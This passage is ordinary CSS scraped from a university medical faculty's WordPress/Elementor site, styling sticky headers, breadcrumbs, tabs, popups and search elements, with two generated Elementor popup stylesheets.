	animation-iteration-count: infinite;
}
@keyframes blink-b {
	0%   {transform: scale(1, 1);}
	100%  {transform: scale(3, 3); opacity: 0;}
}

/**/
.menu-vertical-border li {
	border-bottom: solid 1px #3A3A3A!important;
}

/*Expandir el fondo del titulo si el post posee imagen destacada*/
.con-imagen-destacada .page-title-bar{
	background-size:cover!important;
}

/***
* class: .sticky-header
*/
header.sticky-header {
	--header-height: 100px;
	--shrink-header-to: 0.6;
	--transition: .45s cubic-bezier(.4, 0, .2, 1);
	background-color: rgba(244, 245, 248, 1);
	transition: background-color var(--transition),
				backdrop-filter var(--transition),
				box-shadow var(--transition);
}

/***
* Sticky header activated
*/
header.sticky-header.elementor-sticky--effects {
	background-color: rgba(244, 245, 248, .8);
	box-shadow: 0px 4px 33px 1px rgba(0, 0, 0, .07);
	-webkit-backdrop-filter: saturate(180%) blur(20px);
	backdrop-filter: saturate(180%) blur(20px);
}
header.sticky-header > .elementor-container {
	min-height: var(--header-height);
	transition: min-height var(--transition);
}
header.sticky-header.elementor-sticky--effects > .elementor-container {
	min-height: calc( var(--header-height) * var(--shrink-header-to) );
}

/***
* Shorter header on mobile (70px instead of 100px)
*/
@media only screen and (max-width: 767px) {
	header.sticky-header {
		--header-height: 70px;
	}
}

/*Menu principal*/
.main-menu{
	/*display:flex;*/
}

/***
* class: .logo
*/
header.sticky-header .logo img {
	transition: transform var(--transition);
}
header.sticky-header.elementor-sticky--effects .logo img {
	transform: scale(.8);
}

header.sticky-header{
	display:none;
	width: 100%!important;
	
}
header.sticky-header.elementor-sticky--effects{
	display:block;
}
.columna-logo{
	margin: 5px 0;
}

/*Quitar margen a parrafos*/
.no-margin-p p{
	margin:0!important;
}

/*Prefijo del breadcrumb*/
.breadcrumbs-prefix{
	padding-right: 1%;
}

/*Centrar columnas en celulares*/
@media (max-width: 767px){
	.column-align-center > .elementor-widget-wrap{
		justify-content:center!important;
	}
}

/*Boton de imprimir*/
.print-button .printfriendly.pf-button{
	display:inline-block;
	padding-left:5px;
	font-size:14px;
}
.print-button a{
	color:#3a3a3a;
	text-transform:uppercase;
}
.print-button i{
	color:#3a3a3a;
}

/*Logos*/
.columnas-logos{
    min-height: 80px;
}
.columnas-logos img{
    height: 80px;
	width:auto;
}
/*
.logo-left{
	border-right:1px solid #0000004D;
}
.logo-right{
	border-left:1px solid #0000004D;
}
*/

/*Titulo separador - Menu Mobile*/
.li-title{
	cursor: default!important;
	background:#003583;
	color:white!important;
	/*font-weight:bold;*/
	font-family:"Zilla Slab", sans-serif!important;
	font-size:22px!important;
}

/*Iconos institucionales*/
.enlaces-institucionales img,
.menu-mobile img{
	max-width:60px;
}
.enlaces-institucionales img:hover {
    opacity: 0.7;
    transition: 0.5s;
}

/*Pestañas de mapas*/
.tabs-mapas .elementor-tab-title{
	margin:0 10px;
	border:1px solid #003583!important;
	border-bottom:0!important;
	border-radius:3px 3px 0 0;
	padding:13px 29px!important;
	transition: all .3s;
}
.tabs-mapas .elementor-tab-title:hover{
	background:#003583;
	color:white!important
}

/*Popups*/
._popup dl, 
._popup ol, 
._popup p, 
._popup ul{
	margin:0;
}

._popup hr{
	margin:10px!important;
}
._popup .elementor-shortcode > ul > li{
	margin:10px!important;
}
._popup{
	overflow:auto;
}

/*Titulo pagina padre y sitio en paginas del menu*/
.parent-page-title .ha-breadcrumbs-start{
	/*display:none;*/
}
.parent-page-title .ha-breadcrumbs-item,
.parent-page-title .ha-breadcrumbs-separator{
	margin:0;
}
.titulo-post-padre, .titulo-sitio{
	text-transform:uppercase;
	font-weight:bold;
}
.titulo-post-padre{
	color:#4d4d4d;
}
.titulo-sitio{
	color:#003583;
}

/*Titulos dentro del contenido de la pagina*/
.page-content h1,
.page-content h2,
.page-content h3,
.page-content h4,
.page-content h5,
.page-content h6{
    font-family: "Zilla Slab", Sans-Serif;
}
/*Contenido de la pagina*/
.page-content:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6){
	font-family:"Open Sans", sans-serif;
}

/*Breadcrumbs en paginas*/
.breadcrumbs-page strong{
	font-weight:bold;
}
.breadcrumbs-page #breadcrumbs:before, /*Breadcrumbs Yoast SEO*/
.breadcrumbs-page .breadcrumbs:before /*Breadcrumbs NavXT*/{
	content:"Estás en: ";
	padding-right:1%;
}
.breadcrumbs-page .breadcrumbs{
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	font-weight:600;
	overflow-x: auto;
    white-space: nowrap;
}
.breadcrumbs-page .breadcrumbs .current-item{
	font-weight:bold;
}
hr{
	margin: 1rem 0!important;
}

/*Breadcrumbs en posts*/
.titulo-post .breadcrumbs-page,
.titulo-post .breadcrumbs-page a{
	color:white;
	text-align:center;
}
.titulo-post .breadcrumbs-page .breadcrumbs{
	font-weight:normal;
}

/*Elementor tabs*/
.custom-elementor-tabs .ha-tab--active{ /*Happy Addons*/
	border-top-color:#e8e8e8!important;
}
.custom-elementor-tabs .elementor-tabs-wrapper{
	border-top:1px solid #e8e8e8;
}
.custom-elementor-tabs .elementor-tabs-wrapper .elementor-active{
	border-right:4px solid #003583!important;
	transition:0.4s;
}
.custom-elementor-tabs .elementor-tabs-wrapper .elementor-tab-title{
	border-bottom:1px solid #e8e8e8!important;
	border-left:1px solid #e8e8e8!important;
}
.custom-elementor-tabs .elementor-tabs-wrapper .elementor-tab-title:not(.elementor-active){
	border-right:4px solid transparent!important;
	transition:0.4s;
}
.custom-elementor-tabs .elementor-tabs-content-wrapper{
	border:1px solid #e8e8e8!important;
}

/* Search button */
.search-submit {
	border-color: #003583;
	color: #003583;
}
.search-submit:hover, .search-submit:focus {
	background: #003583;
	color:white;
}

/* Ivory Search */
.astm-search-menu {
	display: inline-flex;
}
.astm-search-menu a {
	line-height: 40px;
    padding: 0px 20px 0px 20px;
}
.search-close {
	background: #003583;
}

--- FILE ---
content_type: text/css
request_url: https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1787.css?ver=1767618371
body_size: 400
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1787 .elementor-element.elementor-element-ec0dc5d > .elementor-widget-container{margin:0.5rem 0rem 1rem 0rem;}.elementor-1787 .elementor-element.elementor-element-ec0dc5d{text-align:center;}.elementor-1787 .elementor-element.elementor-element-ec0dc5d .elementor-heading-title{font-family:"Zilla Slab", Sans-serif;font-weight:500;color:#000000;}#elementor-popup-modal-1787 .dialog-widget-content{animation-duration:0.5s;border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1787{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1787 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1787 .dialog-close-button{display:flex;}

--- FILE ---
content_type: text/css
request_url: https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1777.css?ver=1767618371
body_size: 497
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1777 .elementor-element.elementor-element-132316e{text-align:center;}.elementor-1777 .elementor-element.elementor-element-132316e .elementor-heading-title{font-family:"Zilla Slab", Sans-serif;font-weight:500;color:#000000;}.elementor-1777 .elementor-element.elementor-element-3c92747 > .elementor-widget-container{margin:0rem 0rem 0.5rem 0rem;}#elementor-popup-modal-1777 .dialog-widget-content{animation-duration:0.5s;border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1777{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1777 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1777 .dialog-close-button{display:flex;}/* Start custom CSS for shortcode, class: .elementor-element-3c92747 */.popup-post hr{
    margin:10px!important;
}
.popup-post{
    font-size:14px!important;
}/* End custom CSS */